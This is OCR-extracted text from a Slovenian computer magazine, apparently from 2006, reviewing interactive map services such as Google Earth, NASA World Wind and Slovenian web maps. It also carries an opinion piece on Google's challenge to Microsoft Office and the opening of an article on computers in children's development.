

#### INTERAKTIVNI GLOBUSI Google Earth *earth.google.com*

Program Google Earth predstavlja **interaktivni globus našega planeta**, ki si ga, kolikor je to le mogoče, lahko ogledujemo v **treh razsežnostih**. Če želimo uporabljati program, ki si ga namestimo v računalnik prek spletne strani earth.google.com, moramo biti priklopljeni v internet, saj je program povezan z Googlovim strežnikom, od koder dobivamo podatke, ki so potrebni za izrisovanje slik. Preprost uporabniški vmesnik omogoča, da Zemljo, kot jo vidimo iz vesolja, zavrtimo okoli njene osi do področja, ki ga želimo približati. Z navigacijskimi ikonami lahko opazovano področje približujemo oziroma oddaljujemo, pri podrobnejših posnetkih pa lahko spreminjamo tudi kot ptičje perspektive. Gledanje satelitskih posnetkov zemeljskega površja pod kotom namesto navpično navzdol nam omogoča, da spoznamo tudi konfiguracijo terena, ki ga opazujemo. Pri tovrstnem početju pa smo precej omejeni, saj lahko pretiravanje z naklonom precej popači prikaz, kajti slike so posnete pod pravim kotom.

Podrobnosti zemeljskega površja v programu Google Earth niso vsepovsod enako vidne, saj so odvisne od tega, kako podrobno ima Google s kartografskega vidika in z vidika satelitskih posnetkov obdelana posamezna področja zemeljske oble. Kot smo že lahko ugotovili pri storitvi Google Maps, je **natančnost posnetkov zelo različna**. Večja ameriška in zahodnoevropska mesta so prikazana s satelitskimi posnetki visoke ločljivosti, manj obljudeni kraji pač ne. Nekatera večja ameriška mesta so predstavljena celo s trirazsežnimi modeli, na katerih lahko vidimo silhuete posameznih stavb, ki so vektorsko izrisane na satelitsko sliko površja. Razveseljivo je, da se programa razvija tudi v smeri čimbolj realističnega prikazovanja okolja. Na začetku letošnjega poletja je namreč izšla beta različica programa, **Google Earth 4**, ki omogoča uvoz 3D-objektov s teksturami, ki je moč izdelati z brezplačnim programskim orodjem **Google SketchUp** (http://sketchup.google. com/). Ustvarjeni tridimenzionalni objekt lahko preprosto prenesemo v Google Earth, kjer ga moramo prilagoditi po velikosti in nastaviti na želeno lokacijo. Ko smo z videzom in položajem objekta zadovoljni, ga posnamemo kot datoteko KMZ, ki jo lahko prenesemo v javno zbirko 3D- objektov **3D Warehouse** (http://sketchup. google.com/3dwarehouse/), kjer se shranjujejo objekti, ki jih ustvarjajo uporabniki po vsem svetu. Nekaj najbolj priljubljenih objektov je predstavljenih že na uvodni strani 3D-skladišča, druge pa lahko poiščemo z iskalnikom. Dobro je vedeti, da se prenesene datoteke KMZ shranjujejo v rubriki **Places** (v sredini levega dela uporabniškega vmesnika), kjer so nam ves čas na voljo in pripravljene na ogled. Glede na to, da si lahko vsakdo prenese katerikoli objekt v Google Earth, je tako uporaba programa še zanimivejša, svet, ki si ga ogledujemo, pa je še resničnejši.

Kaj vse bomo videli na posnetkih, ki jih prikazuje Google Earth, je odvisno od **vrst podatkov** oziroma **nastavitev**, ki jih bomo izbrali. Možnosti so praktično neomejene, saj je program zmožen na satelitskih posnetkih prikazati ceste, imena ulic ter različne turistične in informativne podatke (v večjih ameriških mestih vidimo, kje so hoteli, lekarne, restavracije, bankomati ipd.). Ker je Google Earth povezan s spletno storitvijo Google Local, ponuja tudi preprosto iskanje krajev, poslovnih subjektov, računanje razdalj in izrise poti na zemeljskem površju. Tisto, kar je pri iskanju verjetno najzanimivejše, je to, da lahko s trenutne lokacije na zemljevidu dobesedno **poletimo na drug konec sveta**, svoj namišljeni polet prek zemeljske oble pa spremljamo s ptičje perspektive. Google Earth nam omogoča tudi dodajanje in shranjevanje zaznamkov ter njihovih opisov za poljubno točko na zemljevidu, do katere se lahko vrnemo kadarkoli kasneje. 3D-silhuete nebotičnikov v San Franciscu tkov oziroma nastavitev, ki jih bomo izbrali. Pogled na Evropo s programom World Wind

Poleg osnovne, brezplačne različice sta uporabnikom na voljo še dva plačljiva paketa. 20 dolarjev letno vas bo stala uporaba programa **Google Earth Plus**, ki med drugim omogoča hitrejše izrisovanje**,** tiskanje zemljevidov pri večji ločljivosti, možnost risanja po zemljevidu in uvoz podatkov iz preglednic. Profesionalni rabi je namenjen **Google Earth Pro**, ki ga lahko kupimo za 400 dolarjev. Na voljo so tudi številni plačljivi dodatki, med drugim modul za snemanje filmov, ki ga lahko npr. uporabijo televizijske postaje za popestritev vremenskih poročil, ali pa modul, ki omogoča odčitavanje položaja na zemljevidu prek GPS-sprejemnika, ki je priključen v računalnik.

#### NASA World Wind

#### *http://worldwind.arc.nasa.gov*

Nasin brezplačen program World Wind podobno kot Google Earth ponuja pogled na zemeljsko površje iz vesolja ob pomoči zbirke fotografij, posnetih iz satelitov in letal. Ena izmed večjih slabosti World Winda je prav gotovo uporabniški vmesnik, ki je nekoliko bolj zapleten kot pri programu Google Earth, poleg tega pa se obnaša zelo okorelo. Zadovoljni ne moremo biti niti s hitrostjo delovanja programa, saj je že pri čisto solidnem računalniku zaznati počasno prenašanje slik in zemljevidov prek spleta, kar povečuje tudi čas, ki preteče od zahtevka po določeni informaciji do njenega prikaza. Zaradi daljšega prenosa podatkov smo velikokrat obsojeni na mučno čakanje, da se na zaslonu prikaže slika, ki jo želimo približati.



Kakovost oziroma ločljivost satelitskih posnetkov je primerljiva z Googlovimi ali Microsoftovimi. Med prednosti programa World Wind pa vsekakor štejemo obilo že narejenih **dodatkov**, možnost precejšnjih dodatnih **razširitev** (razvijalcem je dostopna izvirna koda), prikaz sprememb v okolju skozi čas, lociranje pomembnejših svetovnih znamenitosti, vključno s prikazom podrobnejših podatkov, saj sta v World Wind vključena vsebina spletne enciklopedije **Wikipedije** (www. wikipedia.org) in slikovno gradivo splete strani **PhotoGlobe** (www.photoglobe.info). World Wind omogoča tudi pregledovanje Luninega, Jupitrovega, Marsovega in Venerinega površja. Dodatna prednost World Winda je v tem, da so satelitski posnetki, ki jih program uporablja, v javni lasti, kar pomeni, da jih lahko uporabljamo brez omejitev, ne da bi pri tem kršili avtorske pravice.

World Wind ponuja v osnovni različnci številna **dodatna orodja**, ki precej popestrijo suhoparno ogledovanje površja našega planeta. Z uporabo modula **SVS** (Scientific Visualization

#### spletne kartografske storitve

storitev omogoča tudi iskanje najhitrejše ali najkrajše poti do izbranega cilja. Po vnosu začetne in končne ulice se nam izriše pot na zemljevidu, ki bi lahko bil zaradi boljše preglednosti malce večji. Ogledamo si lahko tudi podroben opis poti, vključno z vsemi spremembami smeri (kje zavijemo levo, kje se peljemo naravnost, kje zavijemo desno), ki so popestrene s slikovnimi izseki iz zemljevida. Ob načrtovani poti je možen tudi prikaz lokacijskih servisov (hoteli, gostilne, banke, lekarne, muzeji ipd.), vključ-

**Interaktivni naravovarstveni atlas** 

Naravovarstveni atlas je spletna storitev Agencije Republike Slovenije za okolje. Rešitev, ki lahko najde in prikaže **skoraj vsako hišo v Sloveniji**, je zasnovana na uporabi spletnih **geoinformacijskih (GIS) tehnologij**. Inter-

#### British Airways uporablja Google Earth za povečanje spletne prodaje

*http://www.gearthblog.com/images/images906/british.jpg*

Letalska družba British Airways pospešuje spletno prodajo s storitvijo Google Earth. Z nji-

hove spletne strani (www.britishairways. com/travel/goearth/public/en\_gb?redirect=woffers goearth) si lahko v Google Earth prenesete dodatek, ki vsebuje podatke o 111 destinacijah z vsega sveta, vključno s cenami letalskih kart in hotelov ter povezavami, prek katerih lahko opravimo rezervacijo oziroma nakup. S klikom na eno izmed ikon, označenih z logotipom BA, ki se pojavijo pri pregledovanju zemeljskega površja s programom Google Earh, odletimo do destinacije, kjer se nam prikažejo podrobnejša ponudba hotelov in cene letalskih prevozov. Da bi bilo vse skupaj še zanimivejše, se najnižja cena letalske karte izpiše tudi v obliki oblačka nad mestom, kamor bi radi odpotovali.



Na Florido lahko poletimo s pomočjo programa Google Earth za 299 funtov.

Studio) so tako denimo na voljo številni podatki, slike in animacije s področja kmetijstva, botanike, vremenoslovja, naravnih katastrof (npr. vzroki nastanka pot orkanov v letu 2005) klimatskih sprememb itd. Modul **Modis** pa med drugim omogoča, da na površju Zemlje prikažemo požare, poplave, izbruhe vulkanov in druge naravne katastrofe v izbranem časovnem obdobju. Resnici na ljubo so za povprečne uporabnike ti podatki in animacije lahko kvečjemu zanimivi, ne pa tudi uporabni. Če vas tovrstni dodatki vseeno zanimajo, vam za začetek priporočamo obisk naslova www.alteviltech.com/ WorldWind/, od koder boste lahko v World Wind prenesli nekaj zanimivih dodatkov, ki vam bodo popestrili uporabo programa.

Topografske karte Slovenije v World Windu ne boste našli, tako kot tudi ne satelitskih posnetkov visoke ločljivosti. Je pa prek iskalnika možno najti tudi manjše kraje v Sloveniji.

#### SLOVENSKI SPLETNI ZEMLJEVIDI Zemljevid Slovenije

na Najdi.si *zemljevid.najdi.si*

Najdi.si-jev interaktivni zemljevid Slovenije, ki ga najdete na novem jezičku »Zemljevid« na

vstopni strani in na naslovu: http://zemljevid.najdi. si/, je zelo **preprost za pregledovanje in uporabo**. Po zemljevidu se lahko poljubno premikamo in spreminjamo povečavo, lahko ga povečamo čez celoten zaslon, omogočeno pa je tudi tiskanje trenutne strani zemljevida. Storitev, ki je trenutno v preizkusnem delovanju (beta različica), omogoča iskanje **krajev oz. naselij, ulic in hišnih številk ter poslovnih subjektov**. Zemljevid podpira 5895 krajev, 15.195 ulic, 501.378 naslovov in 173.479 podjetij; prikaže pa tudi več kot 2300 interesnih točk, kot so pošte, parkirišča, bencinski servisi in podobno. Po besedah **Luke Kogovška**, direktorja za strateški marketing, nameravajo v prihodnosti storitev nadgrajevati z namenom zadovoljevanja lokalnih lokacijskih potreb, npr. z iskanjem po različnih zemljepisnih pojmih, interesnih točkah, ra-



no s kontaktnimi podatki.

*kremen.arso.gov.si/NVatlas* 

**Slovenije**

Prikaz objekta in izračun površine parcele

čunanjem razdalj in poti med kraji in podobno.

#### **Kje sm?** *www.kje.sm*

Storitev Kje sm? je v primerjavi z mnogimi podobnimi storitvami, ki so namenjene zgolj avtomobilistom, namenjena **tudi kolesarjem in pešcem**, saj vključuje poti, ki so primerne za kolesarje, ter pešpoti. Poleg iskanja ulic nam



Iskanje podjetja prek zemljevida

aktivni naravovarstveni atlas služi za iskanje in pregledovanje interaktivnih zemljevidov, ortofoto posnetkov ter drugih prostorskih informacij o Sloveniji. Obsega topografske karte meril 1:500.000, 1:250.000, 1:50.000, 1:25.000 in 1:5000, digitalni model terena, območja občin, naselij in upravnih enot, ekološko pomembna območja, zavarovana območja, hidrografske in hidrološke karte, rezultate različnih monitoringov itd. Uporaba atlasa zahteva **brezplačno registracijo**. Uporabniški vmesnik je enostaven za uporabo: izberemo občino, v kateri je želeni naslov, vnesemo ime ulice in hišno številko. Hip zatem se na zemljevidu Slovenije označi iskana lokacija. Če jo želimo približati, izberemo v navigacijskem meniju lupo in kliknemo na zemljevid. Po nekaj klikih se na zaslonu prikaže zračni posnetek objekta v črno-beli tehniki. Storitev je nadvse uporabna tudi za **merjenje razdalj** med poljubnimi točkami na zemljevidu in za izmero površine poljubnega področja na zemljevidu. Do podatkov o površini pridemo sila preprosto in hitro, saj moramo zgolj s kliki na zemljevidu označiti poligon, ki ga želimo izmeriti.

Google proti Microsoftu

## Bitka za pisarno

Kot smo napovedali že pred časom, se Googlovi apetiti po zajetnem kosu Microsoftovega kolača kažejo v zmeraj jasnejši luči. Zdaj lahko tudi z gotovostjo povemo, v katero smer kažejo: cilj je programski paket Office.

#### **Piše: Vasja Ocvirk**

vasja.ocvirk@mojmikro.si

Če do zdaj še nismo mogli povsem verjeti, da se bo to zgodilo z zagonom številnih spletnih servisov, s katerimi bi naj Google skočil v zelje Microsoftu, postaja strategija iskalnega giganta vse bolj transparentna. Prvi zares velik spopad se bo zgodil na bojnem polju, ki združuje tako spletne servise kot tudi programe za osebne računalnike.

#### GOOGLOVE »HITRE KNJIGE«

Google je namreč pred nedavnim združil moči s podjetjem **Intuit**, ki izdeluje poslovno programsko opremo za mala podjetja. Njihov izdelek **QuickBooks** bo v novi različici poleg običajnih funkcionalnosti, ki zadevajo računovodsko, knjigovodsko in poslovodsko informacijsko podporo, ponudil tudi nekaj Googlovih **spletnih storitev**. Med najpomembnejšimi je gotovo Googlov oglasni sistem **AdWords**, s katerim bodo mala podjetja lahko oglaševala v tem iskalniku; predviden je enostaven dostop do uporabe storitev **Google Maps** za geolociranje njihovega poslovanja, na voljo pa bo tudi **Google Base** za promocijo izdelkov in storitev. Ali bodo ti trije servisi tudi vse, kar bo Google na tej stopnji dodal v paket QuickBooks 2007, ki bi naj na trg prišel to jesen, zaenkrat še ni povsem jasno, gotovo pa lahko pričakujemo zanimiv boj za naklonjenost malih podjetij med softverskima velikanoma.

#### BOJ ZA NAMIZJE UPORABNIKOV

Google tudi sicer že lep čas ne skriva želje po denarju **malih podjetij**, saj usmerja precejšnje napore v razvoj spletnega urejevalnika besedil, urejevalnika preglednic, spletnega koledarja, skratka aplikacij, ki jih sicer zasledimo v vseh programskih paketih iz kategorije, kjer še vedno nesporno kraljuje Microsoftov Office. Da se je boj za namizje uporabnikov pravzaprav že precej razplamtel, kaže tudi servis **Google Apps for Your Domain**, ki v enem paketu ponuja več že obstoječih Googlovih komunikacijskih storitev, vezanih na poosebljeno domeno uporabnika. Tako lahko uporabniki prek lastne domene dostopajo do spletne pošte **Gmail**, neposredno sporočajo s pomočjo Google Talk, organizirajo in medsebojno usklajujejo dogodke in naloge s pomočjo koledarja **Google Calendar** in ustvarjajo ter objavijo lastne spletne strani.



Očitno gre pri vsem

tem za nekakšen uvod v **Google Office**, s katerim namerava Google poseči na trg, ki ga sicer suvereno obvladuje Microsoft. Toda če na eni strani Google s spletnih storitev vse bolj posega na namizje uporabnikov, tudi **Microsoft** ne spi in z druge strani pospešeno prodira **z namizja v splet**. Tako je **Microsoft Office Live** znanilec tistega, kar lahko pričakujemo z novim operacijskim sistemom **Vista** in programskim paketom **2007 Office**. Office Live je zmogljiv spletni servis, ki ponuja približno enake funkcionalnosti kot Google Apps, le da jih je na prvi pogled še več. Vista in novi Office pa bi naj bila tudi tesno povezana z Microsoftovim iskalnikom **MSN Search**, ki sicer morda ni tako razvpit kot Google, a je po iskalnih rezultatih povsem primerljiv z Googlovimi.

**Integracija namiznih aplikacij s spletnimi** je očitno najbolj vroča tema tega trenutka, vsaj kar zadeva programsko opremo. In čeprav nas ta boj že malce spominja na veliko vojno brskalnikov pred leti, pa so tokrat strani malce bolj izenačene in zdi se, da bi tokrat lahko iz tega kaj dobrega odnesli tudi uporabniki. Tako Google kot Microsoft bosta namreč poskusila uporabnikom ponuditi **celovit nabor poslovnih storitev**, torej pisarniško delo v povezavi s prisotnostjo v spletu, komunikacijami s poslovnimi partnerji in strankami, spletne plačilne metode in oglaševanje ter promocijo storitev in izdelkov. Toda čeprav bi iz napisanega morda lahko sklepali, da bomo že čez leto ali dve večino pisarniških opravil postorili kar prek svetovnega spleta, je ta trenutek še nekaj let pred nami.

#### SPLETNA ZGODBA SE PONAVLJA

Zgodba se namreč bere zelo podobno, kot so se pred leti brale napovedi o spletnem trgovanju. Morda celo preveč podobno. Na daleč se namreč vse sveti in blešči, od blizu pa so stvari malce bolj zapletene, kot se zdi na prvi pogled. Kar spomnimo se napovedi, kako bomo že leta kmalu po letu 2000 vse kupovali prek interneta. Zgodba se je razvila precej drugače, in čeprav je spletno trgovanje danes nekaj povsem normalnega, splošno priznanega ter razširjenega in je marsikateri trgovec resnično obogatel po zaslugi interneta, ima tudi ta medalja dve plati. Ključ je namreč v načinu uporabe in uvedbi spletnega trgovanja in vemo, da se za uspešnimi spletnimi trgovci grmadijo kupi pogorelih projektov, ki

#### Get your people talking

Now you can offer private-labeled email, IM and calendar tools to all of your users for free", so they can share ideas and get things done more effectively. You can design and publish your organization's website, too. It's all hosted by Google, so there's no har<br>or software for you to install or maintain.

You can choose any combination of these Google services

- Smail Offer email to your members with 2 gigabytes of storage per account, search tools to help them find information fast, and instant messaging built right into the browser.
- Google Talk Your members can call or send instant messages to their contacts for free -- anytime, anywhere in the world.
- Google Calendar Members can organize their schedules and share events, meetings and entire calendars with others.
- Google Page Creator Create and publish web pages for your domain quickly and easily with this what-you-see-is-what-you-

#### Sound interesting?

.<br>To sign up, click the button below and then sign in with a Google Account (or get a new one). We'll ask a few quick questions about<br>vour organization so we can review vour request.

Sign up now Learn more »

– večinoma zaradi naivnosti in neznanja − nikdar niti niso zares zaživeli, kaj šele uspeli.

Tudi tu ni nič drugače, čeprav gre tokrat za centralizirane storitve. Prva težava, ki loči pravo futuristično spletno pisarno od resničnega vsakdanjika, sicer ni nepremostljiva in bo sčasoma postala tudi vse bolj obrobna, je vprašanje dostopnosti interneta. Širokopasovni dostop je morda res postal že nekakšen poslovni standard, toda zaupanje uporabnikov še vedno ni na takšni stopnji, da bi bili lastniki podjetja pripravljeni tvegati, denimo, celodnevni delovni mrk zaradi težav, ki bi jih imel ponudnik interneta. Če tovrstna motnja zaenkrat pomeni zgolj odsotnost komuniciranja z elektronsko pošto, to še ne pomeni, da zaposleni v tem času ne bi mogli početi kaj drugega. V tistem trenutku, ko bo pisarna **v celoti vezana na internetni dostop,** se bo, ko bo kakšen modem izpustil svojo elektronsko dušo, **ustavilo tudi celotno delo**. Dostop do dokumentov ne bo možen in tukaj ne bodo več štele le izgubljene ure zaposlenih, temveč se bodo vmešali še oportunitetni stroški.

#### VPRAŠANJE ZAUPNOSTI IN ZASEBNOSTI

Toda, kot rečeno, vprašanje zanesljivosti dostopa je začasen problem, ki spričo nenehnega razvoja komunikacijske infrastrukture z vsakim dnem izgublja veljavo. Nekatere analize tehnoloških trendov, ki resnično in množično uveljavitev spletnih pisarn napovedujejo šele čez kakšnih pet let ali celo kasneje, bolj skrbi vprašanje zaupnosti. V kolikšni meri je ambiciozno podjetje pripravljeno **zaupati** dopise, pogodbe, poslovne načrte, finančno-računovodske podatke in kar je še tega, **tretjemu podjetju**, za katero so zgolj številka, brez prave možnosti hitre in osebne tehnične podpore, pa naj se to sliši še tako paranoično?

Še zlasti glasni glede tega so nekateri ameriški privrženci **pravice do zasebnosti,** ki v zakonih tipa Patriot Act vidijo ne samo možnost nadzora države nad zasebnim sektorjem temveč tudi priložnost za industrijsko vohunstvo. Tudi če odmislimo bolj in manj orwellovske scenarije, je pri vsem skupaj še vedno prisoten grenak priokus možnosti **agregacijske analize ogromnih količin podatkov**, ki bi bili v tej novi obliki še toliko ranljivejši.



#### ŽELITE TUDI VI ISTO UNIFORMO?

Poleg tega imamo še en problem. Ne glede na to, kakšne bodo možnosti programov za ustvarjanje spletnih strani, ki bi jih naj podjetja delala kar sama, na podlagi že izdelanih predlog, se pojavlja veliko vprašanje, ali si vsa podjetja želijo biti **del povprečja**. Morda je prav možnost **unikatnega spletnega nastopa** tisto, kar bo malemu podjetje prineslo prednost pred drugimi. Tega mu novi spletni sistemi zaenkrat ne omogočajo in nič ne kaže, da bi razvoj kazal v to smer. Krasni novi poslovno-svetovni splet je namreč po predvidevanjih nekaterih strokovnjakov **preveč uniformiran**, da bi lahko bil resničen do te mere, kot ga vidimo danes. Trg se namreč ne razvija zaradi tega, ker bi si bila podjetja tako podobna

med sabo, temveč prav zaradi razlik med njimi. To seveda ne pomeni, da se ogromno malih podjetij ne bo odločilo za najenostavnejšo in (morda) tudi najcenejšo različico, toda mnoga bodo hotela še marsikaj več. Ko že govorimo o morebitni najcenejši različici, ne smemo pozabiti na **odprtokodne** rešitve, ki bodo po našem skromnem mnenju sčasoma postale ena izmed možnih alternativ temu oligopolu, kakršen že pač bo. Tudi mala podjetja bodo namreč potrebovala fizično vzdrževanje strojne in programske opre-

me in utegne se zgoditi, da bodo prav izvajalci teh storitev lahko malim podjetjem ponudili drugo ali tretjo možnost.

#### KAVELJ SISTEMOV OGLAŠEVANJA

AdWords in sorodni sistemi za besedilno oglaševanje kljub svoji nesporni genialnosti skrivajo v sebi četrti pomislek glede hitrega razmaha centraliziranih spletnih servisov. Dražbni sistem oglaševanja po ključnih besedah skriva namreč v sebi droben, a zato toliko ostrejši kavelj. Tako ima klik na besedilni oglas, ki se je prikazal na podlagi ključne besede, toliko višjo ceno, kolikor več je bil nekdo pripravljen ponuditi zanjo. In če neko podjetje proizvaja ali trži nogavice, bo pač prisiljeno oglaševati na to ključno besedo. Dobro, pri nas si lahko omisli-

### IT - MOZAIK Google proti Microsoftu

mo germanizme tipa štumfi ali zokni, ampak to ni niti duhovito, kaj šele da bi zares delovalo.

#### VROČE NOVOSTI POTREBUJEJO ČAS

Da ne bo pomote, naštevanje teh pomislekov ni namenjeno zmanjševanju pomena, ki ga ima združevanje spletnih servisov z namiznim programjem. Ravno nasprotno, prepričani smo, da bodo te hibridne aplikacije še kako pomembne in da se je dobro pravočasno seznaniti z njimi ter da pomenijo prehod v popolnoma »omrežene« spletne servise, ki so neizogibna prihodnost. Radi bi le spomnili na dejstvo, da se novosti v IKT-industriji že lep čas ne jedo več tako vroče, kot se skuhajo. Če seveda upoštevamo, da je nekaj let zelo dolga doba, kadar jo merimo z internetnim vatlom. Za komercialno razširjeno uveljavitev spletne pisarne bo potrebno še nekaj časa, predvsem pa bo vse odvisno od tega, kako hitro bodo novost zares sprejeli uporabniki sami. Pri tem bodo ključni dejavniki uporabniška izkušnja, odzivnost in funkcionalnost aplikacij ter cenovna politika. Jasno je, da brezplačne storitve ne pomenijo kakšnega pretiranega izziva za ponudnika, plačljivi servisi pa bi morali vsaj izenačiti uporabniško izkušnjo z obstoječimi rešitvami, jih nadgraditi ali pa vsaj ponuditi takšno razmerje med ceno in zmožnostmi, da bi se tehtnica izbire med uporabniki premaknila na njihovo stran. Vojna se je začela. Upajmo, da se bo tokrat končala v korist uporabnikov. Pustimo se presenetiti.



računalnik v izobraževalnem procesu

## Računalnik kot pomočnik v otrokovem razvoju

Uporaba računalnika v zgodnjem otroštvu, je bila še pred nekaj leti tabu. Prevladovalo je mnenje, da računalnik le poneumlja otroke, da jih naredi povsem nesocialne, da je namenjen le za strokovna dela, da so računalniške igre povsem neprimerne, da spodbujajo nasilje …

#### **Pišeta: Vid Glavan in Jasna Lampe**

